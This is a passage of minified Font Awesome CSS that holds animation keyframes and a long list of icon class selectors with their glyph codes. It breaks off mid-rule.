reduce){.fa-beat,.fa-bounce,.fa-fade,.fa-beat-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale, 1.25))}}@keyframes fa-bounce{0%{transform:scale(1, 1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0)}57%{transform:scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em))}64%{transform:scale(1, 1) translateY(0)}100%{transform:scale(1, 1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity, 0.4)}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity, 0.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale, 1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}8%,24%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}40%,100%{transform:rotate(0deg)}}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1, 1)}.fa-flip-vertical{transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1, -1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle, none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index, auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse, #fff)}.fa-0::before{content:"\30 "}.fa-1::before{content:"\31 "}.fa-2::before{content:"\32 "}.fa-3::before{content:"\33 "}.fa-4::before{content:"\34 "}.fa-5::before{content:"\35 "}.fa-6::before{content:"\36 "}.fa-7::before{content:"\37 "}.fa-8::before{content:"\38 "}.fa-9::before{content:"\39 "}.fa-fill-drip::before{content:""}.fa-arrows-to-circle::before{content:""}.fa-circle-chevron-right::before{content:""}.fa-chevron-circle-right::before{content:""}.fa-wagon-covered::before{content:""}.fa-line-height::before{content:""}.fa-bagel::before{content:""}.fa-transporter-7::before{content:""}.fa-at::before{content:"\@"}.fa-rectangles-mixed::before{content:""}.fa-phone-arrow-up-right::before{content:""}.fa-phone-arrow-up::before{content:""}.fa-phone-outgoing::before{content:""}.fa-trash-can::before{content:""}.fa-trash-alt::before{content:""}.fa-circle-l::before{content:""}.fa-head-side-goggles::before{content:""}.fa-head-vr::before{content:""}.fa-text-height::before{content:""}.fa-user-xmark::before{content:""}.fa-user-times::before{content:""}.fa-face-hand-yawn::before{content:""}.fa-gauge-simple-min::before{content:""}.fa-tachometer-slowest::before{content:""}.fa-stethoscope::before{content:""}.fa-coffin::before{content:""}.fa-message::before{content:""}.fa-comment-alt::before{content:""}.fa-salad::before{content:""}.fa-bowl-salad::before{content:""}.fa-info::before{content:""}.fa-robot-astromech::before{content:""}.fa-ring-diamond::before{content:""}.fa-fondue-pot::before{content:""}.fa-theta::before{content:""}.fa-face-hand-peeking::before{content:""}.fa-square-user::before{content:""}.fa-down-left-and-up-right-to-center::before{content:""}.fa-compress-alt::before{content:""}.fa-explosion::before{content:""}.fa-file-lines::before{content:""}.fa-file-alt::before{content:""}.fa-file-text::before{content:""}.fa-wave-square::before{content:""}.fa-ring::before{content:""}.fa-building-un::before{content:""}.fa-dice-three::before{content:""}.fa-tire-pressure-warning::before{content:""}.fa-wifi-fair::before{content:""}.fa-wifi-2::before{content:""}.fa-calendar-days::before{content:""}.fa-calendar-alt::before{content:""}.fa-mp3-player::before{content:""}.fa-anchor-circle-check::before{content:""}.fa-tally-4::before{content:""}.fa-rectangle-history::before{content:""}.fa-building-circle-arrow-right::before{content:""}.fa-volleyball::before{content:""}.fa-volleyball-ball::before{content:""}.fa-sun-haze::before{content:""}.fa-text-size::before{content:""}.fa-ufo::before{content:""}.fa-fork::before{content:""}.fa-utensil-fork::before{content:""}.fa-arrows-up-to-line::before{content:""}.fa-mobile-signal::before{content:""}.fa-barcode-scan::before{content:""}.fa-sort-down::before{content:""}.fa-sort-desc::before{content:""}.fa-folder-arrow-down::before{content:""}.fa-folder-download::before{content:""}.fa-circle-minus::before{content:""}.fa-minus-circle::before{content:""}.fa-face-icicles::before{content:""}.fa-shovel::before{content:""}.fa-door-open::before{content:""}.fa-films::before{content:""}.fa-right-from-bracket::before{content:""}.fa-sign-out-alt::before{content:""}.fa-face-glasses::before{content:""}.fa-nfc::before{content:""}.fa-atom::before{content:""}.fa-soap::before{content:""}.fa-icons::before{content:""}.fa-heart-music-camera-bolt::before{content:""}.fa-microphone-lines-slash::before{content:""}.fa-microphone-alt-slash::before{content:""}.fa-closed-captioning-slash::before{content:""}.fa-calculator-simple::before{content:""}.fa-calculator-alt::before{content:""}.fa-bridge-circle-check::before{content:""}.fa-sliders-up::before{content:""}.fa-sliders-v::before{content:""}.fa-location-minus::before{content:""}.fa-map-marker-minus::before{content:""}.fa-pump-medical::before{content:""}.fa-fingerprint::before{content:""}.fa-ski-boot::before{content:""}.fa-standard-definition::before{content:""}.fa-rectangle-sd::before{content:""}.fa-h1::before{content:""}.fa-hand-point-right::before{content:""}.fa-magnifying-glass-location::before{content:""}.fa-search-location::before{content:""}.fa-message-bot::before{content:""}.fa-forward-step::before{content:""}.fa-step-forward::before{content:""}.fa-face-smile-beam::before{content:""}.fa-smile-beam::before{content:""}.fa-light-ceiling::before{content:""}.fa-message-exclamation::before{content:""}.fa-comment-alt-exclamation::before{content:""}.fa-bowl-scoop::before{content:""}.fa-bowl-shaved-ice::before{content:""}.fa-square-x::before{content:""}.fa-utility-pole-double::before{content:""}.fa-flag-checkered::before{content:""}.fa-chevrons-up::before{content:""}.fa-chevron-double-up::before{content:""}.fa-football::before{content:""}.fa-football-ball::before{content:""}.fa-user-vneck::before{content:""}.fa-school-circle-exclamation::before{content:""}.fa-crop::before{content:""}.fa-angles-down::before{content:""}.fa-angle-double-down::before{content:""}.fa-users-rectangle::before{content:""}.fa-people-roof::before{content:""}.fa-square-arrow-right::before{content:""}.fa-arrow-square-right::before{content:""}.fa-location-plus::before{content:""}.fa-map-marker-plus::before{content:""}.fa-lightbulb-exclamation-on::before{content:""}.fa-people-line::before{content:""}.fa-beer-mug-empty::before{content:""}.fa-beer::before{content:""}.fa-crate-empty::before{content:""}.fa-diagram-predecessor::before{content:""}.fa-transporter::before{content:""}.fa-calendar-circle-user::before{content:""}.fa-arrow-up-long::before{content:""}.fa-long-arrow-up::before{content:""}.fa-person-carry-box::before{content:""}.fa-person-carry::before{content:""}.fa-fire-flame-simple::before{content:""}.fa-burn::before{content:""}.fa-person::before{content:""}.fa-male::before{content:""}.fa-laptop::before{content:""}.fa-file-csv::before{content:""}.fa-menorah::before{content:""}.fa-union::before{content:""}.fa-chevrons-left::before{content:""}.fa-chevron-double-left::before{content:""}.fa-circle-heart::before{content:""}.fa-heart-circle::before{content:""}.fa-truck-plane::before{content:""}.fa-record-vinyl::before{content:""}.fa-bring-forward::before{content:""}.fa-square-p::before{content:""}.fa-face-grin-stars::before{content:""}.fa-grin-stars::before{content:""}.fa-sigma::before{content:""}.fa-camera-movie::before{content:""}.fa-bong::before{content:""}.fa-clarinet::before{content:""}.fa-truck-flatbed::before{content:""}.fa-spaghetti-monster-flying::before{content:""}.fa-pastafarianism::before{content:""}.fa-arrow-down-up-across-line::before{content:""}.fa-leaf-heart::before{content:""}.fa-house-building::before{content:""}.fa-cheese-swiss::before{content:""}.fa-spoon::before{content:""}.fa-utensil-spoon::before{content:""}.fa-jar-wheat::before{content:""}.fa-envelopes-bulk::before{content:""}.fa-mail-bulk::before{content:""}.fa-file-circle-exclamation::before{content:""}.fa-bow-arrow::before{content:""}.fa-cart-xmark::before{content:""}.fa-hexagon-xmark::before{content:""}.fa-times-hexagon::before{content:""}.fa-xmark-hexagon::before{content:""}.fa-circle-h::before{content:""}.fa-hospital-symbol::before{content:""}.fa-merge::before{content:""}.fa-pager::before{content:""}.fa-cart-minus::before{content:""}.fa-address-book::before{content:""}.fa-contact-book::before{content:""}.fa-pan-frying::before{content:""}.fa-grid::before{content:""}.fa-grid-3::before{content:""}.fa-football-helmet::before{content:""}.fa-hand-love::before{content:""}.fa-trees::before{content:""}.fa-strikethrough::before{content:""}.fa-page::before{content:""}.fa-k::before{content:"K"}.fa-diagram-previous::before{content:""}.fa-gauge-min::before{content:""}.fa-tachometer-alt-slowest::before{content:""}.fa-folder-grid::before{content:""}.fa-eggplant::before{content:""}.fa-ram::before{content:""}.fa-landmark-flag::before{content:""}.fa-lips::before{content:""}.fa-pencil::before{content:""}.fa-pencil-alt::before{content:""}.fa-backward::before{content:""}.fa-caret-right::before{content:""}.fa-comments::before{content:""}.fa-paste::before{content:""}.fa-file-clipboard::before{content:""}.fa-desktop-arrow-down::before{content:""}.fa-code-pull-request::before{content:""}.fa-pumpkin::before{content:""}.fa-clipboard-list::before{content:""}.fa-pen-field::before{content:""}.fa-blueberries::before{content:""}.fa-truck-ramp-box::before{content:""}.fa-truck-loading::before{content:""}.fa-note::before{content:""}.fa-arrow-down-to-square::before{content:""}.fa-user-check::before{content:""}.fa-cloud-xmark::before{content:""}.fa-vial-virus::before{content:""}.fa-book-blank::before{content:""}.fa-book-alt::before{content:""}.fa-golf-flag-hole::before{content:""}.fa-message-arrow-down::before{content:""}.fa-comment-alt-arrow-down::before{content:""}.fa-face-unamused::before{content:""}.fa-sheet-plastic::before{content:""}.fa-circle-9::before{content:""}.fa-blog::before{content:""}.fa-user-ninja::before{content:""}.fa-pencil-slash::before{content:""}.fa-bowling-pins::before{content:""}.fa-person-arrow-up-from-line::before{content:""}.fa-down-right::before{content:""}.fa-scroll-torah::before{content:""}.fa-torah::before{content:""}.fa-blinds-open::before{content:""}.fa-fence::before{content:""}.fa-up::before{content:""}.fa-arrow-alt-up::before{content:""}.fa-broom-ball::before{content:""}.fa-quidditch::before{content:""}.fa-quidditch-broom-ball::before{content:""}.fa-drumstick::before{content:""}.fa-square-v::before{content:""}.fa-face-awesome::before{content:""}.fa-gave-dandy::before{content:""}.fa-dial-off::before{content:""}.fa-toggle-off::before{content:""}.fa-face-smile-horns::before{content:""}.fa-box-archive::before{content:""}.fa-archive::before{content:""}.fa-grapes::before{content:""}.fa-person-drowning::before{content:""}.fa-dial-max::before{content:""}.fa-circle-m::before{content:""}.fa-calendar-image::before{content:""}.fa-circle-caret-down::before{content:""}.fa-caret-circle-down::before{content:""}.fa-arrow-down-9-1::before{content:""}.fa-sort-numeric-desc::before{content:""}.fa-sort-numeric-down-alt::before{content:""}.fa-face-grin-tongue-squint::before{content:""}.fa-grin-tongue-squint::before{content:""}.fa-shish-kebab::before{content:""}.fa-spray-can::before{content:""}.fa-alarm-snooze::before{content:""}.fa-scarecrow::before{content:""}.fa-truck-monster::before{content:""}.fa-gift-card::before{content:""}.fa-w::before{content:"W"}.fa-code-pull-request-draft::before{content:""}.fa-square-b::before{content:""}.fa-elephant::before{content:""}.fa-earth-africa::before{content:""}.fa-globe-africa::before{content:""}.fa-rainbow::before{content:""}.fa-circle-notch::before{content:""}.fa-tablet-screen-button::before{content:""}.fa-tablet-alt::before{content:""}.fa-paw::before{content:""}.fa-message-question::before{content:""}.fa-cloud::before{content:""}.fa-trowel-bricks::before{content:""}.fa-square-3::before{content:""}.fa-face-flushed::before{content:""}.fa-flushed::before{content:""}.fa-hospital-user::before{content:""}.fa-microwave::before{content:""}.fa-tent-arrow-left-right::before{content:""}.fa-cart-circle-arrow-up::before{content:""}.fa-trash-clock::before{content:""}.fa-gavel::before{content:""}.fa-legal::before{content:""}.fa-sprinkler-ceiling::before{content:""}.fa-browsers::before{content:""}.fa-trillium::before{content:""}.fa-music-slash::before{content:""}.fa-truck-ramp::before{content:""}.fa-binoculars::before{content:""}.fa-microphone-slash::before{content:""}.fa-box-tissue::before{content:""}.fa-circle-c::before{content:""}.fa-star-christmas::before{content:""}.fa-chart-bullet::before{content:""}.fa-motorcycle::before{content:""}.fa-tree-christmas::before{content:""}.fa-tire-flat::before{content:""}.fa-sunglasses::before{content:""}.fa-badge::before{content:""}.fa-message-pen::before{content:""}.fa-comment-alt-edit::before{content:""}.fa-message-edit::before{content:""}.fa-bell-concierge::before{content:""}.fa-concierge-bell::before{content:""}.fa-pen-ruler::before{content:""}.fa-pencil-ruler::before{content:""}.fa-chess-rook-piece::before{content:""}.fa-chess-rook-alt::before{content:""}.fa-square-root::before{content:""}.fa-album-collection-circle-plus::before{content:""}.fa-people-arrows::before{content:""}.fa-people-arrows-left-right::before{content:""}.fa-face-angry-horns::before{content:""}.fa-mars-and-venus-burst::before{content:""}.fa-tombstone::before{content:""}.fa-square-caret-right::before{content:""}.fa-caret-square-right::before{content:""}.fa-scissors::before{content:""}.fa-cut::before{content:""}.fa-list-music::before{content:""}.fa-sun-plant-wilt::before{content:""}.fa-toilets-portable::before{content:""}.fa-hockey-puck::before{content:""}.fa-hyphen::before{content:"\-"}.fa-table::before{content:""}.fa-user-chef::before{content:""}.fa-message-image::before{content:""}.fa-comment-alt-image::before{content:""}.fa-users-medical::before{content:""}.fa-sensor-triangle-exclamation::before{content:""}.fa-sensor-alert::before{content:""}.fa-magnifying-glass-arrow-right::before{content:""}.fa-tachograph-digital::before{content:""}.fa-digital-tachograph::before{content:""}.fa-face-mask::before{content:""}.fa-pickleball::before{content:""}.fa-star-sharp-half::before{content:""}.fa-users-slash::before{content:""}.fa-clover::before{content:""}.fa-meat::before{content:""}.fa-reply::before{content:""}.fa-mail-reply::before{content:""}.fa-star-and-crescent::before{content:""}.fa-empty-set::before{content:""}.fa-house-fire::before{content:""}.fa-square-minus::before{content:""}.fa-minus-square::before{content:""}.fa-helicopter::before{content:""}.fa-bird::before{content:""}.fa-compass::before{content:""}.fa-square-caret-down::before{content:""}.fa-caret-square-down::before{content:""}.fa-heart-half-stroke::before{content:""}.fa-heart-half-alt::before{content:""}.fa-file-circle-question::before{content:""}.fa-laptop-code::before{content:""}.fa-joystick::before{content:""}.fa-grill-fire::before{content:""}.fa-rectangle-vertical-history::before{content:""}.fa-swatchbook::before{content:""}.fa-prescription-bottle::before{content:""}.fa-bars::before{content:""}.fa-navicon::before{content:""}.fa-keyboard-left::before{content:""}.fa-people-group::before{content:""}.fa-hourglass-end::before{content:""}.fa-hourglass-3::before{content:""}.fa-heart-crack::before{content:""}.fa-heart-broken::before{content:""}.fa-face-beam-hand-over-mouth::before{content:""}.fa-droplet-percent::before{content:""}.fa-humidity::before{content:""}.fa-square-up-right::before{content:""}.fa-external-link-square-alt::before{content:""}.fa-face-kiss-beam::before{content:""}.fa-kiss-beam::before{content:""}.fa-corn::before{content:""}.fa-roller-coaster::before{content:""}.fa-photo-film-music::before{content:""}.fa-radar::before{content:""}.fa-sickle::before{content:""}.fa-film::before{content:""}.fa-coconut::before{content:""}.fa-ruler-horizontal::before{content:""}.fa-shield-cross::before{content:""}.fa-cassette-tape::before{content:""}.fa-square-terminal::before{content:""}.fa-people-robbery::before{content:""}.fa-lightbulb::before{content:""}.fa-caret-left::before{content:""}.fa-comment-middle::before{content:""}.fa-trash-can-list::before{content:""}.fa-block::before{content:""}.fa-circle-exclamation::before{content:""}.fa-exclamation-circle::before{content:""}.fa-school-circle-xmark::before{content:""}.fa-arrow-right-from-bracket::before{content:""}.fa-sign-out::before{content:""}.fa-face-frown-slight::before{content:""}.fa-circle-chevron-down::before{content:""}.fa-chevron-circle-down::before{content:""}.fa-sidebar-flip::before{content:""}.fa-unlock-keyhole::before{content:""}.fa-unlock-alt::before{content:""}.fa-temperature-list::before{content:""}.fa-cloud-showers-heavy::before{content:""}.fa-headphones-simple::before{content:""}.fa-headphones-alt::before{content:""}.fa-sitemap::before{content:""}.fa-pipe-section::before{content:""}.fa-space-station-moon-construction::before{content:""}.fa-space-station-moon-alt::before{content:""}.fa-circle-dollar-to-slot::before{content:""}.fa-donate::before{content:""}.fa-memory::before{content:""}.fa-face-sleeping::before{content:""}.fa-road-spikes::before{content:""}.fa-fire-burner::before{content:""}.fa-squirrel::before{content:""}.fa-arrow-up-to-line::before{content:""}.fa-arrow-to-top::before{content:""}.fa-flag::before{content:""}.fa-face-cowboy-hat::before{content:""}.fa-hanukiah::before{content:""}.fa-chart-scatter-3d::before{content:""}.fa-square-code::before{content:""}.fa-feather::before{content:""}.fa-volume-low::before{content:""}.fa-volume-down::before{content:""}.fa-xmark-to-slot::before{content:""}.fa-times-to-slot::before{content:""}.fa-vote-nay::before{content:""}.fa-box-taped::before{content:""}.fa-box-alt::before{content:""}.fa-comment-slash::before{content:""}.fa-swords::before{content:""}.fa-cloud-sun-rain::before{content:""}.fa-album::before{content:""}.fa-circle-n::before{content:""}.fa-compress::before{content:""}.fa-wheat-awn::before{content:""}.fa-wheat-alt::before{content:""}.fa-ankh::before{content:""}.fa-hands-holding-child::before{content:""}.fa-asterisk::before{content:"\*"}.fa-key-skeleton-left-right::before{content:""}.fa-comment-lines::before{content:""}.fa-luchador-mask::before{content:""}.fa-luchador::before{content:""}.fa-mask-luchador::before{content:""}.fa-square-check::before{content:""}.fa-check-square::before{content:""}.fa-shredder::before{content:""}.fa-book-open-cover::before{content:""}.fa-book-open-alt::before{content:""}.fa-sandwich::before{content:""}.fa-peseta-sign::before{content:""}.fa-square-parking-slash::before{content:""}.fa-parking-slash::before{content:""}.fa-train-tunnel::before{content:""}.fa-heading::before{content:""}.fa-header::before{content:""}.fa-ghost::before{content:""}.fa-face-anguished::before{content:""}.fa-hockey-sticks::before{content:""}.fa-abacus::before{content:""}.fa-film-simple::before{content:""}.fa-film-alt::before{content:""}.fa-list::before{content:""}.fa-list-squares::before{content:""}.fa-tree-palm::before{content:""}.fa-square-phone-flip::before{content:""}.fa-phone-square-alt::before{content:""}.fa-cart-plus::before{content:""}.fa-gamepad::before{content:""}.fa-border-center-v::before{content:""}.fa-circle-dot::before{content:""}.fa-dot-circle::before{content:""}.fa-clipboard-medical::before{content:""}.fa-face-dizzy::before{content:""}.fa-dizzy::before{content:""}.fa-egg::before{content:""}.fa-up-to-line::before{content:""}.fa-arrow-alt-to-top::before{content:""}.fa-house-medical-circle-xmark::before{content:""}.fa-watch-fitness::before{content:""}.fa-clock-nine-thirty::before{content:""}.fa-campground::before{content:""}.fa-folder-plus::before{content:""}.fa-jug::before{content:""}.fa-futbol::before{content:""}.fa-futbol-ball::before{content:""}.fa-soccer-ball::before{content:""}.fa-snow-blowing::before{content:""}.fa-paintbrush::before{content:""}.fa-paint-brush::before{content:""}.fa-lock::before{content:""}.fa-arrow-down-from-line::before{content:""}.fa-arrow-from-top::before{content:""}.fa-gas-pump::before{content:""}.fa-signal-bars-slash::before{content:""}.fa-signal-alt-slash::before{content:""}.fa-monkey::before{content:""}.fa-rectangle-pro::before{content:""}.fa-pro::before{content:""}.fa-house-night::before{content:""}.fa-hot-tub-person::before{content:""}.fa-hot-tub::before{content:""}.fa-blanket::before{content:""}.fa-map-location::before{content:""}.fa-map-marked::before{content:""}.fa-house-flood-water::before{content:""}.fa-comments-question-check::before{content:""}.fa-tree::before{content:""}.fa-arrows-cross::before{content:""}.fa-backpack::before{content:""}.fa-square-small::before{content:""}.fa-folder-arrow-up::before{content:""}.fa-folder-upload::before{content:""}.fa-bridge-lock::before{content:""}.fa-crosshairs-simple::before{content:""}.fa-sack-dollar::before{content:""}.fa-pen-to-square::before{content:""}.fa-edit::before{content:""}.fa-square-sliders::before{content:""}.fa-sliders-h-square::before{content:""}.fa-car-side::before{content:""}.fa-message-middle-top::before{content:""}.fa-comment-middle-top-alt::before{content:""}.fa-lightbulb-on::before{content:""}.fa-knife::before{content:""}.fa-utensil-knife::before{content:""}.fa-share-nodes::before{content:""}.fa-share-alt::before{content:""}.fa-wave-sine::before{content:""}.fa-heart-circle-minus::before{content:""}.fa-circle-w::before{content:""}.fa-circle-calendar::before{content:""}.fa-calendar-circle::before{content:""}.fa-hourglass-half::before{content:""}.fa-hourglass-2::before{content:""}.fa-microscope::before{content:""}.fa-sunset::before{content:""}.fa-sink::before{content:""}.fa-calendar-exclamation::before{content:""}.fa-truck-container-empty::before{content:""}.fa-hand-heart::before{content:""}.fa-bag-shopping::before{content:""}.fa-shopping-bag::before{content:""}.fa-arrow-down-z-a::before{content:""}.fa-sort-alpha-desc::before{content:""}.fa-sort-alpha-down-alt::before{content:""}.fa-mitten::before{content:""}.fa-reply-clock::before{content:""}.fa-reply-time::before{content:""}.fa-person-rays::before{content:""}.fa-right::before{content:""}.fa-arrow-alt-right::before{content:""}.fa-circle-f::before{content:""}.fa-users::before{content:""}.fa-face-pleading::before{content:""}.fa-eye-slash::before{content:""}.fa-flask-vial::before{content:""}.fa-police-box::before{content:""}.fa-cucumber::before{content:""}.fa-head-side-brain::before{content:""}.fa-hand::before{content:""}.fa-hand-paper::before{content:""}.fa-person-biking-mountain::before{content:""}.fa-biking-mountain::before{content:""}.fa-utensils-slash::before{content:""}.fa-print-magnifying-glass::before{content:""}.fa-print-search::before{content:""}.fa-folder-bookmark::before{content:""}.fa-om::before{content:""}.fa-pi::before{content:""}.fa-flask-round-potion::before{content:""}.fa-flask-potion::before{content:""}.fa-face-shush::before{content:""}.fa-worm::before{content:""}.fa-house-circle-xmark::before{content:""}.fa-plug::before{content:""}.fa-calendar-circle-exclamation::before{content:""}.fa-square-i::before{content:""}.fa-chevron-up::before{content:""}.fa-face-saluting::before{content:""}.fa-gauge-simple-low::before{content:""}.fa-tachometer-slow::before{content:""}.fa-face-persevering::before{content:""}.fa-circle-camera::before{content:""}.fa-camera-circle::before{content:""}.fa-hand-spock::before{content:""}.fa-spider-web::before{content:""}.fa-circle-microphone::before{content:""}.fa-microphone-circle::before{content:""}.fa-book-arrow-up::before{content:""}.fa-popsicle::before{content:""}.fa-command::before{content:""}.fa-blinds::before{content:""}.fa-stopwatch::before{content:""}.fa-saxophone::before{content:""}.fa-square-2::before{content:""}.fa-field-hockey-stick-ball::before{content:""}.fa-field-hockey::before{content:""}.fa-arrow-up-square-triangle::before{content:""}.fa-sort-shapes-up-alt::before{content:""}.fa-face-scream::before{content:""}.fa-square-m::before{content:""}.fa-camera-web::before{content:""}.fa-webcam::before{content:""}.fa-comment-arrow-down::before{content:""}.fa-lightbulb-cfl::before{content:""}.fa-window-frame-open::before{content:""}.fa-face-kiss::before{content:""}.fa-kiss::before{content:""}.fa-bridge-circle-xmark::before{content:""}.fa-period::before{content:"\."}.fa-face-grin-tongue::before{content:""}.fa-grin-tongue::before{content:""}.fa-up-to-dotted-line::before{content:""}.fa-thought-bubble::before{content:""}.fa-raygun::before{content:""}.fa-flute::before{content:""}.fa-acorn::before{content:""}.fa-video-arrow-up-right::before{content:""}.fa-grate-droplet::before{content:""}.fa-seal-exclamation::before{content:""}.fa-chess-bishop::before{content:""}.fa-message-sms::before{content:""}.fa-coffee-beans::before{content:""}.fa-hat-witch::before{content:""}.fa-face-grin-wink::before{content:""}.fa-grin-wink::before{content:""}.fa-clock-three-thirty::before{content:""}.fa-ear-deaf::before{content:""}.fa-deaf::before{content:""}.fa-deafness::before{content:""}.fa-hard-of-hearing::before{content:""}.fa-alarm-clock::before{content:""}.fa-eclipse::before{content:""}.fa-face-relieved::before{content:""}.fa-road-circle-check::before{content:""}.fa-dice-five::before{content:""}.fa-octagon-minus::before{content:""}.fa-minus-octagon::before{content:""}.fa-square-rss::before{content:""}.fa-rss-square::before{content:""}.fa-face-zany::before{content:""}.fa-land-mine-on::before{content:""}.fa-square-arrow-up-left::before{content:""}.fa-i-cursor::before{content:""}.fa-salt-shaker::before{content:""}.fa-stamp::before{content:""}.fa-file-plus::before{content:""}.fa-draw-square::before{content:""}.fa-toilet-paper-under-slash::before{content:""}.fa-toilet-paper-reverse-slash::before{content:""}.fa-stairs::before{content:""}.fa-drone-front::before{content:""}.fa-drone-alt::before{content:""}.fa-glass-empty::before{content:""}.fa-dial-high::before{content:""}.fa-user-helmet-safety::before{content:""}.fa-user-construction::before{content:""}.fa-user-hard-hat::before{content:""}.fa-i::before{content:"I"}.fa-hryvnia-sign::before{content:""}.fa-hryvnia::before{content:""}.fa-arrow-down-left-and-arrow-up-right-to-center::before{content:""}.fa-pills::before{content:""}.fa-face-grin-wide::before{content:""}.fa-grin-alt::before{content:""}.fa-tooth::before{content:""}.fa-basketball-hoop::before{content:""}.fa-objects-align-bottom::before{content:""}.fa-v::before{content:"V"}.fa-sparkles::before{content:""}.fa-squid::before{content:""}.fa-leafy-green::before{content:""}.fa-circle-arrow-up-right::before{content:""}.fa-calendars::before{content:""}.fa-bangladeshi-taka-sign::before{content:""}.fa-bicycle::before{content:""}.fa-hammer-war::before{content:""}.fa-circle-d::before{content:""}.fa-spider-black-widow::before{content:""}.fa-staff-snake::before{content:""}.fa-rod-asclepius::before{content:""}.fa-rod-snake::before{content:""}.fa-staff-aesculapius::before{content:""}.fa-pear::before{content:""}.fa-head-side-cough-slash::before{content:""}.fa-triangle::before{content:""}.fa-apartment::before{content:""}.fa-truck-medical::before{content:""}.fa-ambulance::before{content:""}.fa-pepper::before{content:""}.fa-piano::before{content:""}.fa-gun-squirt::before{content:""}.fa-wheat-awn-circle-exclamation::before{content:""}.fa-snowman::before{content:""}.fa-user-alien::before{content:""}.fa-shield-check::before{content:""}.fa-mortar-pestle::before{content:""}.fa-road-barrier::before{content:""}.fa-chart-candlestick::before{content:""}.fa-briefcase-blank::before{content:""}.fa-school::before{content:""}.fa-igloo::before{content:""}.fa-bracket-round::before{content:"\("}.fa-parenthesis::before{content:"\("}.fa-joint::before{content:""}.fa-horse-saddle::before{content:""}.fa-mug-marshmallows::before{content:""}.fa-filters::before{content:""}.fa-bell-on::before{content:""}.fa-angle-right::before{content:""}.fa-dial-med::before{content:""}.fa-horse::before{content:""}.fa-q::before{content:"Q"}.fa-monitor-waveform::before{content:""}.fa-monitor-heart-rate::before{content:""}.fa-link-simple::before{content:""}.fa-whistle::before{content:""}.fa-g::before{content:"G"}.fa-wine-glass-crack::before{content:""}.fa-fragile::before{content:""}.fa-slot-machine::before{content:""}.fa-notes-medical::before{content:""}.fa-car-wash::before{content:""}.fa-escalator::before{content:""}.fa-comment-image::before{content:""}.fa-temperature-half::before{content:""}.fa-temperature-2::before{content:""}.fa-thermometer-2::before{content:""}.fa-thermometer-half::before{content:""}.fa-dong-sign::before{content:""}.fa-donut::before{content:""}.fa-doughnut::before{content:""}.fa-capsules::before{content:""}.fa-poo-storm::before{content:""}.fa-poo-bolt::before{content:""}.fa-tally-1::before{content:""}.fa-face-frown-open::before{content:""}.fa-frown-open::before{content:""}.fa-square-dashed::before{content:""}.fa-square-j::before{content:""}.fa-hand-point-up::before{content:""}.fa-money-bill::before{content:""}.fa-arrow-up-big-small::before{content:""}.fa-sort-size-up::before{content:""}.fa-barcode-read::before{content:""}.fa-baguette::before{content:""}.fa-bowl-soft-serve::before{content:""}.fa-face-holding-back-tears::before{content:""}.fa-square-up::before{content:""}.fa-arrow-alt-square-up::before{content:""}.fa-train-subway-tunnel::before{content:""}.fa-subway-tunnel::before{content:""}.fa-square-exclamation::before{content:""}.fa-exclamation-square::before{content:""}.fa-semicolon::before{content:"\;"}.fa-bookmark::before{content:""}.fa-fan-table::before{content:""}.fa-align-justify::before{content:""}.fa-battery-low::before{content:""}.fa-battery-1::before{content:""}.fa-credit-card-front::before{content:""}.fa-brain-arrow-curved-right::before{content:""}.fa-mind-share::before{content:""}.fa-umbrella-beach::before{content:""}.fa-helmet-un::before{content:""}.fa-location-smile::before{content:""}.fa-map-marker-smile::before{content:""}.fa-arrow-left-to-line::before{content:""}.fa-arrow-to-left::before{content:""}.fa-bullseye::before{content:""}.fa-sushi::before{content:""}.fa-nigiri::before{content:""}.fa-message-captions::before{content:""}.fa-comment-alt-captions::before{content:""}.fa-trash-list::before{content:""}.fa-bacon::before{content:""}.fa-option::before{content:""}.fa-hand-point-down::before{content:""}.fa-arrow-up-from-bracket::before{content:""}.fa-trash-plus::before{content:""}.fa-objects-align-top::before{content:""}.fa-folder::before{content:""}.fa-folder-blank::before{content:""}.fa-face-anxious-sweat::before{content:""}.fa-credit-card-blank::before{content:""}.fa-file-waveform::before{content:""}.fa-file-medical-alt::before{content:""}.fa-microchip-ai::before{content:""}.fa-mug::before{content:""}.fa-plane-up-slash::before{content:""}.fa-radiation::before{content:""}.fa-pen-circle::before{content:""}.fa-chart-simple::before{content:""}.fa-crutches::before{content:""}.fa-circle-parking::before{content:""}.fa-parking-circle::before{content:""}.fa-mars-stroke::before{content:""}.fa-leaf-oak::before{content:""}.fa-square-bolt::before{content:""}.fa-vial::before{content:""}.fa-gauge::before{content:""}.fa-dashboard::before{content:""}.fa-gauge-med::before{content:""}.fa-tachometer-alt-average::before{content:""}.fa-wand-magic-sparkles::before{